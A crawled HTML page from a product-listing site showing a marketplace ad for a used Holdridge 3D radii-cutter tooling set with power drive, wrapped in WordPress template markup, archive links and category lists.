

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuttersettool.com/2019/07/03/holdridge-3d-radii-cutter-set-tooling-item-with-power-drive-for-models-3d-4d/
body_size: 16305
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<title>Cutter Set Tool |   Holdridge 3d Radii-cutter Set Tooling Item, With Power Drive For Models 3d &amp; 4d</title>
<link rel="alternate" type="application/rss+xml" title="Cutter Set Tool &raquo; Feed" href="https://cuttersettool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cutter Set Tool &raquo; Comments Feed" href="https://cuttersettool.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///cuttersettool.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='normalize-css'  href='https:///cuttersettool.com/wp-content/themes/default/css/normalize.min.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='default-css'  href='https:///cuttersettool.com/wp-content/themes/default/css/default.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='main-css'  href='https:///cuttersettool.com/wp-content/themes/default/css/main.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///cuttersettool.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///cuttersettool.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/modernizr-2.6.2-respond-1.1.0.min.js?ver=2.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuttersettool.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cuttersettool.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='WORX WX801 Chopper 18V (20V Max) Mini Cutter Grinder DIY Professional set' href='https://cuttersettool.com/2019/07/02/worx-wx801-chopper-18v-20v-max-mini-cutter-grinder-diy-professional-set/' />
<link rel='next' title='COMPLETE Caterpillar AMP Rota-Crimp 600850 Hand Crimping Tool, cutters set' href='https://cuttersettool.com/2019/07/03/complete-caterpillar-amp-rota-crimp-600850-hand-crimping-tool-cutters-set/' />

<link rel='canonical' href='https://cuttersettool.com/2019/07/03/holdridge-3d-radii-cutter-set-tooling-item-with-power-drive-for-models-3d-4d/' />
<link rel='shortlink' href='https://cuttersettool.com/?p=662' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	
<script async type="text/javascript" src="/bycadyh.js"></script>
<script type="text/javascript" src="/jelodaped.js"></script>
</head>
<body class="single single-post postid-662 single-format-standard">

        <!-- loading -->
        <div id="post-loading">
            <div class="wrapperloading">
              <div class="loading up"></div>
              <div class="loading down"></div>
            </div>
        </div>
        <!-- /loading --> 

        <!-- header -->
        <div class="header-container">

            <h1 class="logo">
                <a href="https://cuttersettool.com">
                
                
                    Cutter Set Tool
                                                    
                </a>
            </h1>

            <div class="mobile-button">
                <i class="fa fa-bars fa-2x"></i> 
            </div>

        </div>
        <!-- /header -->

        <!-- main menu -->
        
	<div class="menu-main-menu-container">
		<ul id="menu-main-menu" class="nav">
			<li>Please create or select a Menu in Appearance / Menus</li>
		</ul>
	</div>

        <!-- /main menu -->


<!-- container -->
<div class="container">


	
	   	<!-- slider -->
	    <div class="slider-container">

	    	<div class="slider-bg" style="background: url(https://cuttersettool.com/wp-content/images/Holdridge-3d-Radii-cutter-Set-Tooling-Item-With-Power-Drive-For-Models-3d-4d-01-oah.jpg) no-repeat center center;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;"></div> 

	    </div>
	   	<!-- /slider -->

	
    <!-- content -->
    <div class="content">

        
                <div class="col2">
                    <h2>Holdridge 3d Radii-cutter Set Tooling Item, With Power Drive For Models 3d &#038; 4d</h2>
                    <p class="date-item">July 3, 2019</p>

                    
                        <p class="tags">Tags: <a href="https://cuttersettool.com/tag/drive/" rel="tag">drive</a><a href="https://cuttersettool.com/tag/holdridge/" rel="tag">holdridge</a><a href="https://cuttersettool.com/tag/item/" rel="tag">item</a><a href="https://cuttersettool.com/tag/models/" rel="tag">models</a><a href="https://cuttersettool.com/tag/power/" rel="tag">power</a><a href="https://cuttersettool.com/tag/radii-cutter/" rel="tag">radii-cutter</a><a href="https://cuttersettool.com/tag/tooling/" rel="tag">tooling</a></p>

                                            
                </div>

                <div class="col2">
                    	<img class="[base64]" src="https://cuttersettool.com/wp-content/images/Holdridge-3d-Radii-cutter-Set-Tooling-Item-With-Power-Drive-For-Models-3d-4d-01-fik.jpg" title="Holdridge 3d Radii-cutter Set Tooling Item, With Power Drive For Models 3d &#038; 4d" alt="Holdridge 3d Radii-cutter Set Tooling Item, With Power Drive For Models 3d &#038; 4d"/>
 	<br/>
 	
  <br/>   		<img class="[base64]" src="https://cuttersettool.com/wp-content/images/nuhuqup.gif" title="Holdridge 3d Radii-cutter Set Tooling Item, With Power Drive For Models 3d &#038; 4d" alt="Holdridge 3d Radii-cutter Set Tooling Item, With Power Drive For Models 3d &#038; 4d"/><br/>    Thousands of Used Metalworking and Plastic Machines &#038; New Machine Tools Photos, Full Descriptions and Prices &#8211; Fast &#038; Easy. Manual Lathes, Mills, Drills, Saws. Planers &#038; Planer Mills. Ovens, Furnaces &#038; Environmental. HOLDRIDGE 3D RADII-CUTTER SET TOOLING ITEM, WITH POWER DRIVE FOR MODELS 3D &#038; 4D. HOLDRIDGE 3D RADII-CUTTER SET TOOLING ITEM, WITH POWER DRIVE (FOR MODELS 3D &#038; 4D). Ref # : 158634 iammdna XTOOLG. FOR USE WITH LATHE SWING UP TO 12. CONVEX &#038; CONCAVE DIA FOR 0&#8243; TO 3&#8243; CONCAVE &#038; CONVEX DIAMETER. WITH HOLRIDGE POWER DRIVE UNIT. IN ORIGINAL WOODEN BOXES. The item &#8220;HOLDRIDGE 3D RADII-CUTTER SET TOOLING ITEM, WITH POWER DRIVE FOR MODELS 3D &#038; 4D&#8221; is in sale since Monday, July 1, 2019. This item is in the category &#8220;Business &#038; Industrial\CNC, Metalworking &#038; Manufacturing\Metalworking Equipment\Other Metalworking Equipment&#8221;. The seller is &#8220;machineryvaluesinc&#8221; and is located in Harrison, New Jersey. This item can be shipped to United States.
 <ul>
<li>Brand: HOLDRIDGE</li>
<li>Model: 3D RADII-CUTTER SET</li>
<li>MPN: 3D RADII-CUTTER SET</li>

</ul>		

<br/>
   		<img class="[base64]" src="https://cuttersettool.com/wp-content/images/nuhuqup.gif" title="Holdridge 3d Radii-cutter Set Tooling Item, With Power Drive For Models 3d &#038; 4d" alt="Holdridge 3d Radii-cutter Set Tooling Item, With Power Drive For Models 3d &#038; 4d"/>  	<br/>		<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://cuttersettool.com/2019/07/03/holdridge-3d-radii-cutter-set-tooling-item-with-power-drive-for-models-3d-4d/" data-a2a-title="Holdridge 3d Radii-cutter Set Tooling Item, With Power Drive For Models 3d & 4d"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcuttersettool.com%2F2019%2F07%2F03%2Fholdridge-3d-radii-cutter-set-tooling-item-with-power-drive-for-models-3d-4d%2F&amp;linkname=Holdridge%203d%20Radii-cutter%20Set%20Tooling%20Item%2C%20With%20Power%20Drive%20For%20Models%203d%20%26%204d" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcuttersettool.com%2F2019%2F07%2F03%2Fholdridge-3d-radii-cutter-set-tooling-item-with-power-drive-for-models-3d-4d%2F&amp;linkname=Holdridge%203d%20Radii-cutter%20Set%20Tooling%20Item%2C%20With%20Power%20Drive%20For%20Models%203d%20%26%204d" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcuttersettool.com%2F2019%2F07%2F03%2Fholdridge-3d-radii-cutter-set-tooling-item-with-power-drive-for-models-3d-4d%2F&amp;linkname=Holdridge%203d%20Radii-cutter%20Set%20Tooling%20Item%2C%20With%20Power%20Drive%20For%20Models%203d%20%26%204d" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://cuttersettool.com/2019/07/03/holdridge-3d-radii-cutter-set-tooling-item-with-power-drive-for-models-3d-4d/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>                </div>

            
    </div>
    <!-- content -->

    
    
<!-- comments -->
<div id="comments" class="comments-area">

  
  <div class="comment-form">
    		  </div>

</div>
<!-- /comments -->


</div>
<!-- /container -->

<!-- load more posts -->
<div class="load-more-container">
    <div style="display:none;"></div>
    <div class="load-prev"><i class="fa fa-angle-left" style="margin-right:8px;"></i><a href="https://cuttersettool.com/2019/07/02/worx-wx801-chopper-18v-20v-max-mini-cutter-grinder-diy-professional-set/" rel="prev">Previous</a></div>  
    <div class="load-next"><a href="https://cuttersettool.com/2019/07/03/complete-caterpillar-amp-rota-crimp-600850-hand-crimping-tool-cutters-set/" rel="next">Next</a><i class="fa fa-angle-right" style="margin-left:8px;"></i></div>   
</div>
<!-- /load more posts -->


        <!-- footer -->
        <footer>

            <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://cuttersettool.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://cuttersettool.com/2025/11/25/ridgid-700-with-12r-pvc-12-2-die-set-reamer-cutter-in-metal-tool-box/">Ridgid 700 With 12r Pvc 1/2&#8221;-2&#8221; Die Set, Reamer, &#038; Cutter In Metal Tool Box</a>
						</li>
					<li>
				<a href="https://cuttersettool.com/2025/11/24/hydraulic-knockout-punch-electrical-conduit-hole-cutter-set-ko-tool-kit-13/">Hydraulic Knockout Punch Electrical Conduit Hole Cutter Set KO Tool Kit</a>
						</li>
					<li>
				<a href="https://cuttersettool.com/2025/11/24/vintage-delta-rockwell-shaper-cutter-set-in-dovetail-wood-box-with-17-bits/">Vintage Delta Rockwell Shaper Cutter Set in Dovetail Wood Box with 17 Bits</a>
						</li>
					<li>
				<a href="https://cuttersettool.com/2025/11/23/13pcs-tool-set-annular-cutter-716-to-1-116-drill-bits-1-inch-cutting-depth-47/">13PCS Tool Set Annular Cutter 7/16 TO 1-1/16 Drill Bits 1 inch Cutting Depth</a>
						</li>
					<li>
				<a href="https://cuttersettool.com/2025/11/23/tile-cutter-set-220cm-hand-push-tile-cutting-tool-high-precision-cutter/">Tile Cutter Set 220CM Hand Push Tile Cutting Tool High Precision Cutter</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://cuttersettool.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cuttersettool.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cuttersettool.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cuttersettool.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cuttersettool.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cuttersettool.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/06/'>June 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/04/'>April 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/03/'>March 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/01/'>January 2020</a></li>
	<li><a href='https://cuttersettool.com/2019/12/'>December 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/10/'>October 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/08/'>August 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/07/'>July 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/06/'>June 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/02/'>February 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cuttersettool.com/2018/12/'>December 2018</a></li>
	<li><a href='https://cuttersettool.com/2018/11/'>November 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-5016"><a href="https://cuttersettool.com/category/002005s2/" >002005s2</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://cuttersettool.com/category/1-116/" >1-116&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://cuttersettool.com/category/100pc/" >100pc</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://cuttersettool.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://cuttersettool.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://cuttersettool.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://cuttersettool.com/category/10pcsset/" >10pcsset</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://cuttersettool.com/category/10piece/" >10piece</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://cuttersettool.com/category/110pcs/" >110pcs</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://cuttersettool.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://cuttersettool.com/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://cuttersettool.com/category/11pcs/" >11pcs</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://cuttersettool.com/category/11pcsbox/" >11pcsbox</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://cuttersettool.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://cuttersettool.com/category/12pcsset/" >12pcsset</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://cuttersettool.com/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://cuttersettool.com/category/13pcs/" >13pcs</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://cuttersettool.com/category/13pcsset/" >13pcsset</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://cuttersettool.com/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://cuttersettool.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://cuttersettool.com/category/15mm/" >15mm</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://cuttersettool.com/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://cuttersettool.com/category/15pcs/" >15pcs</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://cuttersettool.com/category/15ton/" >15ton</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://cuttersettool.com/category/16-50mm/" >16-50mm</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://cuttersettool.com/category/16pc/" >16pc</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://cuttersettool.com/category/16pcs/" >16pcs</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://cuttersettool.com/category/16pcsset/" >16pcsset</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://cuttersettool.com/category/17pc/" >17pc</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://cuttersettool.com/category/17pcs/" >17pcs</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://cuttersettool.com/category/17pcsset/" >17pcsset</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://cuttersettool.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://cuttersettool.com/category/1832mm/" >1832mm</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://cuttersettool.com/category/1850-1540/" >1850-1540</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://cuttersettool.com/category/18pc/" >18pc</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://cuttersettool.com/category/18pcs/" >18pcs</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://cuttersettool.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://cuttersettool.com/category/19610a/" >19610a</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://cuttersettool.com/category/19pcs/" >19pcs</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://cuttersettool.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://cuttersettool.com/category/1set15pcs/" >1set15pcs</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://cuttersettool.com/category/2-12/" >2-12</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://cuttersettool.com/category/2-38/" >2-38</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://cuttersettool.com/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://cuttersettool.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://cuttersettool.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://cuttersettool.com/category/21pcs/" >21pcs</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://cuttersettool.com/category/22-38mm/" >22-38mm</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://cuttersettool.com/category/2200w/" >2200w</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://cuttersettool.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://cuttersettool.com/category/22pc/" >22pc</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://cuttersettool.com/category/22pcs/" >22pcs</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://cuttersettool.com/category/2300w/" >2300w</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://cuttersettool.com/category/230cm/" >230cm</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://cuttersettool.com/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://cuttersettool.com/category/238bs/" >238bs</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://cuttersettool.com/category/25pcs/" >25pcs</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://cuttersettool.com/category/27pcs/" >27pcs</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://cuttersettool.com/category/29pc/" >29pc</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://cuttersettool.com/category/2inch/" >2inch</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://cuttersettool.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://cuttersettool.com/category/3-23pc/" >3-23pc</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://cuttersettool.com/category/3-42mm/" >3-42mm</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://cuttersettool.com/category/3-brand/" >3-brand</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://cuttersettool.com/category/3-in-1/" >3-in-1</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://cuttersettool.com/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://cuttersettool.com/category/3-pieces/" >3-piece&#039;s</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://cuttersettool.com/category/30-110mm/" >30-110mm</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://cuttersettool.com/category/300pcs/" >300pcs</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://cuttersettool.com/category/308pcs/" >308pcs</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://cuttersettool.com/category/31mm/" >31mm</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://cuttersettool.com/category/31pcsset/" >31pcsset</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://cuttersettool.com/category/34/" >34&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://cuttersettool.com/category/34hp/" >34hp</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://cuttersettool.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://cuttersettool.com/category/35pc/" >35pc</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://cuttersettool.com/category/35pcs/" >35pcs</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://cuttersettool.com/category/35pcsset/" >35pcsset</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://cuttersettool.com/category/36in/" >36in</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://cuttersettool.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://cuttersettool.com/category/3pcsset/" >3pcsset</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://cuttersettool.com/category/4-in-1/" >4-in-1</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://cuttersettool.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://cuttersettool.com/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://cuttersettool.com/category/40mm-200mm/" >40mm-200mm</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://cuttersettool.com/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://cuttersettool.com/category/40pcs/" >40pcs</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://cuttersettool.com/category/427cc/" >427cc</a>
</li>
